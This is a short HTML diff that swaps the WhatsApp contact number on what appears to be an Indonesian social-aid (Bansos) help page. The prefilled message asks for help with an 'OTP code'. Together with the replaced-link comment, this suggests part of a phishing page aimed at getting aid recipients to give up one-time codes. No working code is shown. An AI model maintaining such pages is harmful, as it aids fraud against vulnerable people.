-                    <a href="https://wa.me/628192501711?text=Halo%20CS%20Bansos%2C%20saya%20membutuhkan%20bantuan%20terkait%20kode%20OTP" 
+                    <a href="https://wa.me/6282162913621?text=Halo%20CS%20Bansos%2C%20saya%20membutuhkan%20bantuan%20terkait%20kode%20OTP" 
                        class="whatsapp-button" 
                        target="_blank" 
                        rel="noopener noreferrer">
@@ -230,7 +230,7 @@
 
                 <div class="help-text">
                     <!-- LINK HELP TEXT - TELAH DIGANTI -->
-                    Butuh bantuan? <a href="https://wa.me/628192501711" target="_blank" rel="noopener noreferrer">Chat via WhatsApp</a>
+                    Butuh bantuan? <a href="https://wa.me/6282162913621" target="_blank" rel="noopener noreferrer">Chat via WhatsApp</a>
                 </div>
             </div>
         </div>
